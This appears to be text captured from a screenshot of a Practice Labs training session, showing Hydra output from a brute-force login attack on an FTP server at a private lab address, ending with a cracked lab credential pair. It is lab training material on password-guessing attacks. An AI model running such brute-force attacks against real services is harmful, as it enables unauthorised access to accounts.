 PLABKALI01 - Internet Explorer
http://dev.practice-labs.com/device-advanced.aspx?client=html&device=3&width=1024&height=768&login=true&token=
Applications Places Terminal Thu 08:41 1
root@PLABKALI01: ~
File Edit View Search Terminal Help
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2019-09-05 08:41:
15
[DATA] max 5 tasks per 1 server, overall 5 tasks, 11 login tries (l:1/p:11), ~3
tries per task
[DATA] attacking ftp://192.168.0.10:21/
[ATTEMPT] target 192.168.0.10 - login "bee" - pass "test" - 1 of 11 [child 0] (0
/0)
[ATTEMPT] target 192.168.0.10 - login "bee" - pass "bee" - 2 of 11 [child 1] (0/
0)
[ATTEMPT] target 192.168.0.10 - login "bee" - pass "bug" - 3 of 11 [child 2] (0/
0)
[ATTEMPT] target 192.168.0.10 - login "bee" - pass "12345" - 4 of 11 [child 3] (
0/0)
[ATTEMPT] target 192.168.0.10 - login "bee" - pass "12345678" - 5 of 11 [child 4
] (0/0)
[21][ftp] host: 192.168.0.10 login: bee password: bug
[STATUS] attack finished for 192.168.0.10 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2019-09-05 08:41:
31
root@PLABKALI01:~#
Firefox ESR